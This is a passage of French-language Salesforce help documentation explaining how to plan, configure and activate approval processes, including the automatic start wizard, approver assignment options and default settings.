- **•** Si le montant est supérieur à 5000 euros et que la première demande d'approbation est approuvée, envoyer une demande d'approbation au Vice-président.
- **•** Si toutes les demandes d'approbation sont approuvées, changer le statut en « Approuvé » et verrouiller l'enregistrement.
- **•** Si une demande d'approbation est refusée, changer le statut en « Refusé » et déverrouiller l'enregistrement.

Dans un processus d'approbation, vous configurez :

- **•** Les critères de saisie, si vous souhaitez inclure uniquement certains enregistrements dans le processus.
- **•** Les personnes qui peuvent approuver les requêtes.
- **•** Les personnes qui peuvent modifier un enregistrement qui a été soumis pour approbation.
- **•** Les étapes qui déterminent la séquence des actions à entreprendre lorsqu'un enregistrement remplit les critères. Chaque étape peut comporter jusqu'à 40 actions, 10 de chaque type : messages d'alerte, mises à jour de champ, tâches et messages sortants.
- **•** Jusqu'à 40 actions supplémentaires à exécuter lors de la soumission, de l'approbation, du rejet ou du rappel initial d'un enregistrement.

### CONSULTER ÉGALEMENT :

[Quel outil d'automatisation dois-je utiliser ?](#page-4464-0) [Créer un processus d'approbation](#page-4570-0) [Exemples de processus d'approbation](#page-4589-0) [Terminologie propre aux processus d'approbation](#page-4617-0)

# <span id="page-4561-0"></span>Premiers pas avec les approbations

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Ils déterminent les étapes nécessaires pour qu'un enregistrement soit approuvé et la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

Avant de commencer à créer un processus d'approbation :

- **•** Vérifiez la [liste de sélection de processus d'approbation](#page-4562-0) afin de préparer l'étape de mise en œuvre et [choisissez l'assistant que vous utiliserez](#page-4565-0).
- **•** Vous pouvez également activer l'option de réponse d'approbation par e-mail. La fonctionnalité E-mails d'auto-réponse permet aux utilisateurs d'approuver ou de refuser les demandes d'approbation d'e-mails en répondant au message. Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.

Pour automatiser les processus au sein de votre entreprise :

- **1.** [Créez un processus d'approbation.](#page-4570-0)
- **2.** [Ajoutez des étapes à votre processus d'approbation.](#page-4574-0)
- **3.** [Indiquez des actions de soumission initiale.](#page-4581-0)
- **4.** [Indiquez des actions d'approbation finale.](#page-4582-0)
- **5.** [Indiquez des actions de refus final.](#page-4583-0)
- **6.** [Spécifiez des actions de rappel.](#page-4584-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des processus d'approbation :

**•** Personnaliser l'application

- **7.** S'il s'agit du premier processus d'approbation que vous créez :
	- **•** Ajoutez la liste associée Historique des approbations à la présentation de page appropriée. La liste associée Historique des approbations permet aux utilisateurs de soumettre des demandes d'approbation et de suivre l'évolution d'un enregistrement tout au long du processus d'approbation à partir de la page de détail de l'enregistrement.
	- **•** Pensez à ajouter la liste associée Éléments à approuver à la présentation de vos pages d'accueil personnalisées. Cela donne aux utilisateurs un aperçu immédiat des demandes d'approbation qu'ils doivent approuver ou refuser.
	- **•** Renseignez tous les champs de hiérarchie personnalisée avec les valeurs appropriées.
- **8.** Utilisez le Visualiseur de processus pour afficher une représentation graphique d'un processus d'approbation. Le diagramme en affichage seulement est présenté dans un organigramme. Le diagramme et le menu latéral d'information peuvent faciliter la consultation et la compréhension des étapes définies, des critères et des actions qui incluent votre processus d'approbation.
- Remarque: Les rapports standard pour les demandes d'approbation sont inclus dans les dossiers Rapports administratifs et Rapports sur les activités.

### CONSULTER ÉGALEMENT :

[Sélection de l'assistant approprié pour faciliter la création d'un processus d'approbation](#page-4565-0) [Terminologie propre aux processus d'approbation](#page-4617-0) [Exemples de processus d'approbation](#page-4589-0) [Activation de la réponse d'approbation par e-mail](#page-4595-0)

# <span id="page-4562-0"></span>Liste de Sélection des Processus d'Approbation

Planifiez soigneusement chaque processus d'approbation pour garantir la réussite de la mise en œuvre.

Avant de créer votre processus d'approbation, passez en revue la liste de sélection suivante, concernant la préparation des informations appropriées.

- **•** [Préparez un modèle d'e-mail de demande d'approbation.](#page-4562-1)
- **•** [Préparez un modèle de publication de demande d'approbation.](#page-4563-0)
- **•** [Déterminez l'expéditeur de la demande d'approbation.](#page-4563-1)
- **•** [Déterminez l'approbateur attribué.](#page-4563-2)
- **•** [Déterminez l'approbateur délégué.](#page-4563-3)
- **•** [Déterminez si le processus d'approbation nécessite un filtre.](#page-4563-4)
- **•** [Concevez des actions de soumission initiale.](#page-4563-5)
- **•** [Déterminez si les utilisateurs peuvent approuver des demandes à partir d'un périphérique sans fil.](#page-4563-6)
- <span id="page-4562-1"></span>**•** [Déterminez si les utilisateurs peuvent modifier des enregistrements en attente d'approbation.](#page-4564-0)
- **•** [Déterminez si les enregistrements doivent être approuvés automatiquement ou refusés.](#page-4564-1)
- **•** [Déterminez le nombre de niveaux de votre processus.](#page-4564-2)
- **•** [Déterminez les actions consécutives à une approbation ou un refus de demande d'approbation.](#page-4564-3)

#### **Quel modèle d'e-mail souhaitez-vous utiliser pour les demandes d'approbation ?**

Le modèle d'e-mail spécifié pour un processus d'approbation est utilisé pour informer les utilisateurs qu'une demande d'approbation leur est attribuée. Utilisez le modèle de-mail par défaut proposé par Salesforce s'il convient à votre processus d'approbation, ou créez votre propre modèle. Incluez les champs de fusion de processus d'approbation appropriés pour fournir un lien direct vers la demande d'approbation.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Si votre entreprise a activé la réponse d'approbation par e-mail, le modèle d'e-mail par défaut contient des instructions qui permettent aux utilisateurs de répondre aux demandes d'approbation par e-mail en saisissant des termes comme *approuver*, *approuvée*, *oui*, *refuser*, *refusée* ou *non* sur la première ligne du corps de l'e-mail, et en ajoutant si nécessaire des commentaires sur la seconde ligne.

#### <span id="page-4563-0"></span>**Quel modèle de publication Chatter souhaitez-vous utiliser pour les demandes d'approbation ?**

Si votre organisation a activé les approbations dans Chatter, vous pouvez spécifier un modèle de publication d'approbation à utiliser en vue d'informer les utilisateurs via Chatter qu'une demande d'approbation leur a été attribuée. Utilisez le modèle de publication par défaut proposé par Salesforce s'il convient à votre processus d'approbation, ou créez votre propre modèle de publication.

#### <span id="page-4563-1"></span>**Qui doit être l'expéditeur des demandes d'approbation ?**

Les notifications de demande d'approbation sont automatiquement envoyées à partir de la messagerie de l'utilisateur qui a soumis l'enregistrement pour approbation. Lorsque vous configurez une alerte par e-mail, vous pouvez la définir avec une adresse e-mail de réponse différente pour ces notifications. Vous pouvez sélectionner l'adresse e-mail de l'utilisateur du workflow par défaut, si vous en avez créé un, ou une adresse à l'échelle de l'organisation déjà vérifiée et configurée. Déterminez quelle adresse e-mail utiliser.

#### <span id="page-4563-2"></span>**Qui peut approuver les demandes ?**

Les demandes peuvent être approuvées ou refusées par :

- **•** Un utilisateur ou une file d'attente sélectionné par la personne qui a soumis la demande d'approbation.
- **•** Une file d'attente spécifié par l'administrateur.
- **•** Un utilisateur répertorié dans le champ Responsable standard de la page de détail des utilisateurs
- **•** Un utilisateur répertorié dans un champ de hiérarchie personnalisé de la page de détail des utilisateurs
- **•** Toute combinaison d'utilisateurs et d'utilisateurs associés (utilisateurs répertoriés dans un champ standard ou personnalisé de l'enregistrement soumis) spécifiés par l'administrateur.

<span id="page-4563-3"></span>Chaque étape de votre processus d'approbation peut attribuer des demandes d'approbation en utilisant l'une des propositions ci-dessus.

#### <span id="page-4563-4"></span>**Les demandes d'approbation doivent-elles être déléguées à un autre utilisateur pour approbation ?**

Une demande d'approbation peut être approuvée par le délégué désigné d'un approbateur. Vous pouvez toutefois désactiver cette option. Décidez si vous souhaitez autoriser les utilisateurs délégués à approuver les demandes. Remplissez ensuite, pour chaque utilisateur, le champ Approbateur délégué sur la page de détail de l'utilisateur.

#### **Quels enregistrements doivent être inclus dans ce processus ?**

<span id="page-4563-5"></span>Déterminez quels attributs doit avoir un enregistrement pour être inclus dans votre processus d'approbation. Si nécessaire, créez des champs personnalisés pour stocker ces informations afin de pouvoir les utiliser dans vos critères de filtrage. Par exemple, si vous souhaitez inclure les enregistrements de dépense des bureaux de votre siège social uniquement, créez un champ de liste de sélection personnalisé appelé Bureau comportant deux options : HQ et Champ. Vous spécifiez ensuite dans vos critères de filtrage que les enregistrements doivent comporter « HQ » dans le champ Office Location pour être inclus dans le processus d'approbation.

#### **Que doit-il se produire lorsqu'un enregistrement est soumis pour approbation pour la première fois ?**

<span id="page-4563-6"></span>Lorsque des utilisateurs soumettent un enregistrement pour approbation, Salesforce le verrouille automatiquement afin que les autres utilisateurs ne puissent pas le modifier pendant qu'il est en attente d'approbation. Vous pouvez continuer d'ajouter des membres aux campagnes verrouillées pour approbation.

Déterminez si vous souhaitez que d'autres actions de workflow, telles que des alertes par e-mail, des tâches, des mises à jour de champ et des messages sortants, se produisent lorsqu'un enregistrement est soumis pour la première fois. Ces actions deviennent vos [Actions de soumission initiale](#page-4581-0).

#### **Les utilisateurs doivent-ils être en mesure d'approuver des demandes à partir d'un périphérique mobile ?**

Déterminez si vous souhaitez exiger des utilisateurs qu'ils se connectent à Salesforce pour approuver les demandes. Vous pouvez également configurer votre processus d'approbation pour permettre aux utilisateurs d'approuver des demandes à distance en utilisant un navigateur mobile.

#### <span id="page-4564-0"></span>**Qui peut modifier des enregistrements en attente d'approbation ?**

Les enregistrements soumis pour approbation sont automatiquement verrouillés. Les utilisateurs qui disposent de l'autorisation au niveau de l'objet "Modifier tout" pour un objet donné ou "Modifier toutes les données" peuvent toujours déverrouiller un enregistrement et le modifier. En outre, vous pouvez spécifier que l'approbateur actuellement attribué est autorisé à les modifier. Vous pouvez continuer d'ajouter des membres aux campagnes verrouillées pour approbation.

#### <span id="page-4564-1"></span>**Les enregistrements doivent-ils être automatiquement approuvés, refusés ou ignorés selon certains critères ?**

Vous pouvez définir des critères d'entrée pour chaque étape de votre processus et configurer Salesforce pour qu'il approuve, refuse ou ignore automatiquement le processus si un enregistrement ne répond pas à ces critères d'entrée. Par exemple, toutes les dépenses soumises sont automatiquement approuvées si elles portent sur un montant inférieur à 15 euros.

#### <span id="page-4564-3"></span><span id="page-4564-2"></span>**Combien de personnes doivent approuver ces demandes ?**

Un processus d'approbation peut avoir plusieurs couches d'approbations. Déterminez combien d'utilisateurs doivent approuver les demandes et dans quel ordre.

#### **Des actions doivent-elles avoir lieu lorsqu'une demande est approuvée ou refusée ?**

Vous pouvez configurer jusqu'à 40 actions supplémentaires pour qu'elles aient lieu lorsqu'une demande est rappelée, approuvée ou refusée, à chaque étape, et jusqu'à 10 actions de chacun des types suivants :



En outre, vous pouvez configurer jusqu'à 40 actions supplémentaires pour qu'elles aient lieu lorsqu'un enregistrement a reçu toutes les approbations nécessaires ou est définitivement refusé.

#### CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0)

[Approbations](#page-4560-0)

[Exemples de processus d'approbation](#page-4589-0)

[Activation de la réponse d'approbation par e-mail](#page-4595-0)

# <span id="page-4565-0"></span>Sélection de l'assistant approprié pour faciliter la création d'un processus d'approbation

Les processus d'approbation doivent être planifiés et préparés. Avant de créer un processus d'approbation, déterminez quel assistant répond le mieux à vos besoins.

#### **[Assistant de démarrage automatique](#page-4565-1)**

Pour des processus d'approbation simples, qui utilisent une seule étape, utilisez l'assistant de démarrage automatique. Il sélectionne automatiquement quelques [options par défaut](#page-4569-0) pour vous.

#### **[Assistant standard](#page-4570-0)**

Pour des processus d'approbation complexes, dans lesquels vous souhaitez ajuster les étapes, utilisez l'assistant standard. Il permet de définir votre processus ainsi que chaque étape du processus.

### CONSULTER ÉGALEMENT :

[Approbations](#page-4560-0) [Premiers pas avec les approbations](#page-4561-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des processus d'approbation :

**•** Personnaliser l'application

# <span id="page-4565-1"></span>Création d'un processus d'approbation à l'aide de l'Assistant de démarrage automatique

L'assistant de démarrage automatique du processus d'approbation vous aide à créer en quelques clics un processus d'approbation simple en une étape. Il automatise le processus de création des processus d'approbation en choisissant certaines options par défaut à votre place.



Remarque: Pour créer un processus aussi fonctionnel et complet que possible, quelques opérations préliminaires sont nécessaires :

- **1.** Si vous souhaitez automatiser l'acheminement des approbations, utilisez le champ standard de responsable ou créez un champ de hiérarchie personnalisée sur l'objet Utilisateur.
- **2.** Créez des modèles d'e-mail pour :
	- **•** Indiquer aux approbateurs qu'ils doivent approuver ou refuser un enregistrement. Veillez à inclure des champs de fusion d'approbation pour permettre à l'approbateur d'accéder directement à la demande d'approbation à partir de l'e-mail. Si la réponse d'approbation par e-mail est activée pour votre entreprise, assurez-vous que le modèle d'e-mail décrit comment utiliser correctement les deux options de réponse : en cliquant sur le lien et en répondant par e-mail.
	- **•** Confirmez pour le propriétaire de l'enregistrement qu'une étape du processus d'approbation a été approuvée ou refusée.
- **3.** Créez les actions automatisées que vous souhaitez exécuter lorsque l'enregistrement est en cours d'approbation.

Pour créer un processus d'approbation à l'aide de l'assistant de démarrage automatique :

**1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des processus d'approbation :

**•** Personnaliser l'application

- **2.** Choisissez l'objet du nouveau processus d'approbation.
- **3.** Cliquez sur **Créer un processus d'approbation** et sélectionnez l'option **Utiliser l'assistant de démarrage automatique** du bouton déroulant.
- **4.** Saisissez le nom du nouveau processus d'approbation.
- **5.** Saisissez un nom unique pour référencer ce composant dans l'API.

Le champ **Nom unique** ne peut contenir que des traits de soulignement et des caractères alphanumériques. Il doit être unique dans le type d'objet sélectionné, commencer par une lettre, ne pas inclure d'espace, ne pas se terminer par un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.

**6.** Choisissez le modèle d'e-mail personnalisé à utiliser pour prévenir les approbateurs qu'une demande d'approbation leur est attribuée ou laissez ce champ vide pour utiliser le modèle d'e-mail par défaut. Chaque processus d'approbation utilise un modèle d'e-mail unique pour toutes les étapes.

# Remarque:

- **•** Si la réponse d'approbation par e-mail est activée, assurez-vous que le modèle d'e-mail utilisé décrit l'utilisation appropriée des deux options de réponse : en cliquant sur le lien et en répondant par e-mail. Si l'utilisateur ne répond pas correctement (par exemple, s'il orthographie mal *approuvée* ou saisit ce terme dans la mauvaise ligne), Salesforce n'enregistre pas sa réponse.
- **•** À l'exception de {!ApprovalRequest.Comments}, les champs de fusion d'approbation nommés {!ApprovalRequest.*nom\_champ*} dans des modèles d'e-mail renvoient des valeurs uniquement dans des e-mails d'attribution d'approbation et des alertes par e-mail de processus d'approbation. Lorsqu'ils sont utilisés dans d'autres e-mails (notamment des alertes par e-mail de règles de workflow), les champs de fusion d'approbation renvoient null.
- **7.** Sélectionnez Ajouter la liste associée Historique des approbations... pour mettre à jour les présentations de page de cet objet afin qu'elle incluent une liste associée permettant aux utilisateurs de soumettre des demandes d'approbation et d'en assurer le suivi.
- **8.** Si seuls certains types d'enregistrement doivent faire partie de ce processus d'approbation, choisissez l'une des procédures suivantes :
	- **•** Sélectionnez critères suivants sont remplis si vous souhaitez définir des critères de filtre qu'un enregistrement devra respecter pour faire partie de ce processus d'approbation. Par exemple, si seuls les employés travaillant au siège social doivent utiliser le processus d'approbation afin de soumettre des rapports sur leurs dépenses, entrez les critères de filtre suivants : Utilisateur actuel : Bureau est égal à Siège social ».
		- **a.** Saisissez les critères de filtre pour les enregistrements que vous souhaitez intégrer à ce processus d'approbation. Laissez le filtre vide pour que tous les enregistrements soumis soient inclus dans le processus d'approbation.
		- **b.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.
	- **•** Sélectionnez l'évaluation de la formule est positive si vous souhaitez qu'une formule définisse les enregistrements intégrés au processus d'approbation.
		- **a.** Entrez une formule qui renvoie true (vrai) ou false (faux). Un enregistrement intègre le processus d'approbation si la formule renvoie true (vrai). Par exemple, utilisez la formule suivante pour exiger l'intégration d'un enregistrement à ce processus d'approbation lorsque la date limite d'approbation de remise de l'enregistrement est inférieure à 30 jours :

```
(Discount_Approval_CutoffDate__c < (CloseDate - 30)
```
**b.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

Certaines fonctions ne sont pas disponibles dans les formules de processus d'approbation. Pour plus d'informations sur les fonctions à utiliser dans les formules du processus d'approbation, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

**9.** Sélectionnez le ou les approbateur(s) attribué(s) aux demandes d'approbation créées lors de cette étape. Les approbateurs attribués sont les utilisateurs ou les membres d'une file d'attente désignée pour l'approbation des enregistrements qui accèdent à l'étape. Options possibles :

#### **Laissez le soumissionnaire choisir l'approbateur manuellement.**

Invite l'utilisateur à sélectionner manuellement le prochain approbateur.

#### **Attribuer automatiquement un approbateur à l'aide d'un champ de hiérarchie personnalisé ou standard.**

Attribue la demande d'approbation à l'utilisateur indiqué dans le champ affiché pour cette option. Par exemple, vous pouvez souhaiter que les demandes d'approbation soient automatiquement acheminées vers le responsable d'un utilisateur, conformément à ce qui est indiqué dans le champ de hiérarchie d'utilisateur standard Responsable. Vous pouvez également faire en sorte que les demandes d'approbation soient automatiquement acheminées vers un associé spécifié dans un champ d'utilisateur personnalisé Responsable de compte.

#### **Attribuer automatiquement à une file d'attente.**

L'option d'attribution de demandes d'approbation à une file d'attente est disponible uniquement pour les objets qui prennent en charge les files d'attente.

#### **Affecter automatiquement à des approbateurs.**

Affecte la demande d'approbation à un ou plusieurs des éléments suivants :

#### **Utilisateur**

Tout utilisateur dans votre organisation.

#### **File d'attente**

L'option d'attribution de demandes d'approbation à une file d'attente est disponible uniquement pour les objets qui prennent en charge les files d'attente.

#### **Utilisateur associé**

Un utilisateur spécifié dans tout champ de recherche d'utilisateur de l'enregistrement soumis, par exemple le champ Dernière modification par.

Utilisez les options Ajouter une ligne et Supprimer une ligne pour modifier le nombre des approbateurs. Une limite est fixée à 25 approbateurs par étape.

Remarque: Notez les points suivants relatifs à la spécification d'approbateurs :

- **•** Assurez-vous que l'approbateur attribué a accès en lecture aux enregistrements des demandes d'approbation. Par exemple, un utilisateur qui ne dispose pas d'un accès en lecture à un objet personnalisé Dépenses ne pourra pas afficher les demandes d'approbation relatives aux dépenses.
- **•** Vous ne pouvez pas utiliser de réponse d'approbation par e-mail avec des processus d'approbation dans lesquels l'approbateur attribué est une file d'attente.
- **•** Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.
- **•** Vous pouvez attribuer une demande d'approbation au même utilisateur plusieurs fois au cours d'une même étape ; toutefois, Salesforce reconnaît de telles redondances et demande une seule approbation à l'utilisateur.
- **•** Une fois qu'un enregistrement passe en phase d'approbation, les approbateurs désignés pour cette étape ne changent pas même si le processus d'approbation retourne sur cette étape et que les valeurs des champs d'utilisateur associés qui désignent les approbateurs ont été modifiées. Envisageons par exemple un processus d'approbation dans lequel la première étape requiert l'approbation du responsable de l'utilisateur. Si la demande d'approbation est rejetée à la deuxième étape

et renvoyée à la première étape, le responsable d'origine de l'utilisateur reçoit à nouveau la demande d'approbation même si le responsable de l'utilisateur a changé.

- **•** Lorsque l'approbateur attribué est une file d'attente :
	- **–** Tout membre de la file d'attente peut approuver/refuser une demande d'approbation attribuée à la file d'attente.
	- **–** Les e-mails de demande d'approbation sont envoyés à l'adresse e-mail de la file d'attente. Si la file d'attente est configurée pour envoyer un e-mail aux membres, les e-mails de demande d'approbation sont également envoyés aux membres de la file d'attente, sauf lorsque les préférences d'approbation sont configurées pour ne jamais recevoir d'e-mail de demande d'approbation.
	- **–** Lorsqu'une demande d'approbation est attribuée à une file d'attente, l'approbateur délégué de chaque membre de la file d'attente reçoit également une notification par e-mail relative à la demande d'approbation.
	- **–** Les notifications par e-mail dans une file d'attente ne sont pas destinées à une audience externe. Par conséquent, toutes les instances du champ de fusion {!ApprovalRequest.External\_URL} dans le modèle d'e-mail sont envoyées en tant qu'URL interne équivalente.
	- **–** Les notifications Salesforce1 de demandes d'approbation ne sont pas envoyées aux files d'attente. Pour chaque étape d'approbation impliquant une file d'attente, nous recommandons l'ajout d'utilisateurs individuels en tant qu'approbateurs assignés, afin qu'au moins ces personnes puissent recevoir les notifications de demande d'approbation dans Salesforce1. Pour avoir à la fois des files d'attentes et des utilisateurs individuels en tant qu'approbateurs assignés, sélectionnez Affecter automatiquement à des approbateurs au lieu de Affecter automatiquement à une file d'attente dans l'étape d'approbation.
	- **–** Lorsqu'une demande d'approbation est refusée et retournée à l'approbateur précédent, et que celui-ci est une file d'attente, la demande d'approbation est attribuée à l'utilisateur l'ayant approuvée, au lieu de la file d'attente.
	- **–** La liste associée Historique des approbations précise le nom de la file d'attente dans la colonne Attribué à, et celui de l'utilisateur ayant réellement approuvé/refusé la demande d'approbation dans la colonne Approbateur réel.
- **10.** Si vous spécifiez plusieurs approbateurs dans l'option Affecter automatiquement à des approbateurs, choisissez l'un des éléments suivants :

#### **Approuvez ou rejetez en fonction de la première réponse.**

La première réponse à la demande d'approbation détermine si l'enregistrement est approuvé ou rejeté.

#### **Nécessite l'approbation unanime de tous les approbateurs sélectionnés.**

L'enregistrement n'est approuvé que si tous les approbateurs approuvent la demande. La demande d'approbation est rejetée si l'un des approbateurs la rejette.

- **11.** Cliquez sur **Enregistrer** pour revenir à la page de détail du processus d'approbation.
- **12.** Sélectionnez des actions d'approbation. Pour plus d'informations, reportez-vous à [Choix des actions d'approbation](#page-4580-0) à la page 4575.

**13.** Lorsque vous êtes prêt à utiliser le processus d'approbation, activez-le :

**a.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.

**b.** Cliquez sur **Activer** en regard d'un processus inactif pour l'activer.

### CONSULTER ÉGALEMENT :

[Sélection de l'assistant approprié pour faciliter la création d'un processus d'approbation](#page-4565-0) [Créer un processus d'approbation](#page-4570-0) [Activation de la réponse d'approbation par e-mail](#page-4595-0)

### <span id="page-4569-0"></span>Sélections par défaut pour l'Assistant de démarrage automatique du processus d'approbation

L'assistant de démarrage automatique automatise la création des processus d'approbation en sélectionnant automatiquement des options par défaut.

Après avoir créé un processus d'approbation à l'aide de l'assistant de démarrage automatique, modifiez les options par défaut en modifiant un processus d'approbation et ajoutez des étapes à partir de la page de détail du processus d'approbation. Il existe une exception : l'action Verrou de l'enregistrement dans la liste Actions de soumission initiale.

- **•** Pour pouvoir modifier les enregistrements en attente d'approbation dans le processus, les utilisateurs doivent disposer de l'autorisation « Modifier tout » sur l'objet correspondant ou de l'autorisation « Modifier toutes les données ».
- **•** La présentation de page de la demande d'approbation comprend le nom (ou le numéro), le responsable, la date de création et l'historique des approbations de l'enregistrement.
- **•** Les paramètres de sécurité nécessitent que les approbateurs se connectent à Salesforce pour afficher la page d'approbation.
- **•** Seul le propriétaire de l'enregistrement peut soumettre l'enregistrement pour approbation.
- **•** Les enregistrements sont verrouillés dès qu'ils sont soumis pour approbation.
- **•** Les enregistrements restent verrouillés jusqu'à ce qu'ils soient approuvés/refusés.
- **•** Les enregistrements refusés sont déverrouillés.
- **•** Seuls les administrateurs peuvent rappeler un enregistrement soumis.
- **•** Aucune fonction d'approbation ou de refus automatique n'est définie.
- **•** Aucune notification n'est envoyée par e-mail lors de l'approbation ou du refus.
- **•** Aucune valeur de champ n'est mise à jour automatiquement au cours du processus d'approbation.
- **•** Un approbateur ne peut pas déléguer automatiquement l'approbation des demandes d'approbation à un autre utilisateur.
- **•** L'option **Autoriser les utilisateurs effectuant la soumission à rappeler des demandes d'approbation** n'est pas sélectionnée.

#### CONSULTER ÉGALEMENT :

[Création d'un processus d'approbation à l'aide de l'Assistant de démarrage automatique](#page-4565-1) [Sélection de l'assistant approprié pour faciliter la création d'un processus d'approbation](#page-4565-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-4570-0"></span>Créer un processus d'approbation

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Ils déterminent les étapes nécessaires pour qu'un enregistrement soit approuvé et la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

- **1.** [Lancez l'assistant de processus d'approbation](#page-4570-1).
- **2.** [Spécifiez le nom, le nom unique et la description.](#page-4570-2)
- **3.** [Spécifiez les critères d'entrée dans le processus](#page-4570-3).
- **4.** [Spécifiez le champ de l'approbateur et les possibilités de modification de l'enregistrement](#page-4571-0).
- **5.** [Sélectionnez E-mail ou Modèle de notification de publicationChatter.](#page-4572-0)
- **6.** [Configuration la présentation de page de requêtes d'approbation](#page-4573-0).
- <span id="page-4570-1"></span>**7.** [Spécifiez les utilisateurs qui effectuent la soumission initiale](#page-4573-1).
- **8.** [Activez le processus d'approbation.](#page-4574-1)

# Lancer l'assistant de processus d'approbation

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.
- <span id="page-4570-2"></span>**2.** Choisissez l'objet du nouveau processus d'approbation.
- **3.** Cliquez sur **Créer un processus d'approbation**, puis sélectionnez l'un des assistants. Vous ne savez pas lequel utiliser ? Consultez [Sélection de l'assistant approprié pour faciliter la création d'un processus d'approbation.](#page-4565-0)

# Spécifier le nom, le nom unique et la description

- **1.** Saisissez le nom du nouveau processus d'approbation.
- **2.** Saisissez un nom unique, qui sera utilisé pour référencer ce processus d'approbation dans l'API Force.com. L'exigence de nom unique existe uniquement dans le type d'objet sélectionné. Vous pouvez avoir deux processus d'approbation portant le même nom unique, à condition qu'ils soient définis dans différents objets, par exemple un pour les campagnes et l'autre pour les opportunités. Le champ Nom unique ne peut contenir que des traits de soulignement et des caractères alphanumériques. Il doit être unique dans le type d'objet sélectionné, commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- <span id="page-4570-3"></span>**3.** Vous pouvez également entrer une description.
- **4.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

# Spécifier les critères d'entrée dans le processus

Si seuls certains types d'enregistrement doivent faire partie de ce processus d'approbation, choisissez l'une des procédures suivantes :

**•** Sélectionnez critères suivants sont remplis si vous souhaitez définir des critères de filtre qu'un enregistrement devra respecter pour faire partie de ce processus d'approbation. Par exemple, si seuls les employés travaillant au siège social doivent

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des processus d'approbation :

**•** Personnaliser l'application

utiliser le processus d'approbation afin de soumettre des rapports sur leurs dépenses, saisissez les critères de filtrage suivants : « Utilisateur actuel : Bureau est égal à Siège social ».

- **1.** Saisissez les critères de filtre pour les enregistrements que vous souhaitez intégrer à ce processus d'approbation. Laissez le filtre vide pour que tous les enregistrements soumis soient inclus dans le processus d'approbation.
- **2.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.
- **•** Sélectionnez l'évaluation de la formule est positive si vous souhaitez qu'une formule définisse les enregistrements intégrés au processus d'approbation.
